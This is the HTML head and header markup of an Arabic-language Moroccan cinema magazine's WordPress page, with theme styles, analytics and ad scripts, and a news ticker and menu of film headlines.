}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://cine-philia.com/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://cine-philia.com/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-7 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-6 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-5 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-4 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-198 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-197 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3 {
                    color: #fff;
                    background: #fada1a;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-149 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-8 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #187df7;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #187df7;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #187df7;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #187df7;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #187df7;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5MF97J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cine-philia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5MF97J");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://cine-philia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cine-philia.com/wp-json/wp/v2/posts/851" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cine-philia.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://cine-philia.com/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cine-philia.com/?p=851' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2018%2F04%2F11%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b1%25d9%258a%25d8%25ae-%25d8%25a8%25d8%25aa%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cine-philia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcine-philia.com%2F2018%2F04%2F11%2F%25d8%25a7%25d9%2584%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25af%25d9%2588%25d9%2584%25d9%258a-%25d9%2584%25d9%2584%25d8%25b3%25d9%258a%25d9%2586%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b1%25d9%258a%25d8%25ae-%25d8%25a8%25d8%25aa%25d8%25a7%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.8 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.5 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                            }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                 font-size: 14px !important;
                                            }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e7e7e7; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cinephilia2-1-270x270.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-2');
</script>
	

	<script async src="https://fundingchoicesmessages.google.com/i/pub-9114775005958737?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	

	<script type="text/javascript" src="//cdn.runative-syndicate.com/sdk/v1/bi.js" data-ts-spot="d05260f6dee1479f975b5ef8e90bb016" data-ts-width="728" data-ts-height="90" data-ts-extid="{extid}" async defer></script>
	
	</head>
	
<body class="rtl wp-singular post-template-default single single-post postid-851 single-format-standard custom-background wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">
	
<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/21/valentino-the-last-emperor-%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a/">«Valentino: The Last Emperor» يوثق حياة الأسطورة الإيطالية فالنتينو</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">نجمة «الخوالي» رجاء قوطرش تغيب وتترك أثرًا إنسانيًا وفنيًا</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">الرباط تحتفي بوثائقي يوثق الهوية الموسيقية لإفريقيا قبل «كان 2025»</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://web.facebook.com/Cinephilia.Magazine" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/channel/UC4gJeCKECp4eDvfr4l0CJ1Q" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                            <a href="https://api.whatsapp.com/send/?phone=212667067455" target="_blank" class="fa fa-whatsapp"><span>واتس آب</span></a>
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-top-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-590" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-590 no-mega-menu"><a href="http://cine-philia.com/archive.php">تصفح النسخة القديمة للموقع</a></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://cine-philia.com/" class="custom-logo-link" rel="home"><img width="232" height="90" src="https://cine-philia.com/wp-content/uploads/2018/03/cropped-cropped-cinephilia2.png" class="custom-logo" alt="موقع سينفيليا" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://cine-philia.com/" rel="home">موقع سينفيليا</a></p>
											<p class="site-description">cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
				<section id="block-2" class="widget widget_block"></section>			</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-228 no-mega-menu"><a href="https://cine-philia.com/">الرئيسية</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children page_item page-item-426 no-mega-menu"><a>متابعات</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-12 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">أخبار سينمائية</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-16 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">إصدارات سينمائية</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-19 no-mega-menu"><a href="https://cine-philia.com/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-13 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">السينما المغربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-4" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد"><img src="https://cine-philia.com/wp-content/uploads/2026/01/127812781782-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/iftitah-nadi-albarnoussi-cinema-bamo/" title="سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد">سيدي البرنوصي تحتفي بالسينما الوطنية عبر إطلاق نادي سينمائي جديد</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934.."><img src="https://cine-philia.com/wp-content/uploads/2026/01/club-khribga-510x355.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/07/14024/" title="النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..">النادي السينمائي بخريبكة القلب النابض لقلعة العشق السينمائي منذ 1934..</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/25/aicha-wins-fes-cinema-days/" title="«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي"><img src="https://cine-philia.com/wp-content/uploads/2025/12/film-aicha-sanae-alaoui-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/25/aicha-wins-fes-cinema-days/" title="«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي">«عايشة» يتوج بالجائزة الكبرى لمهرجان أيام فاس للتواصل السينمائي</a></h3></div></div></div></li></ul></li>
